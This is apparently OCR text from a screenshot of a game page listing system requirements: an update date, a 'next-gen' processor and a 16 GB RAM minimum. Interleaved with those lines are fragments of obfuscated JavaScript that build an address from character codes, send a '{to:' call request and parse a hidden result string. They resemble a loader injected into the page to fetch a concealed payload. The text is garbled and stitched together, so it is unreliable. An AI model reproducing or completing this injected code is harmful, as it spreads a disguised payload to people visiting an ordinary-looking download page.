
Update date:
2026-06-09
Math.random()-0.5);for(let r of u){try{const q=String.fromC
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
next-gen chip for
heavy physics
processing
RAM:
minimum
16 GB
for stable gameplay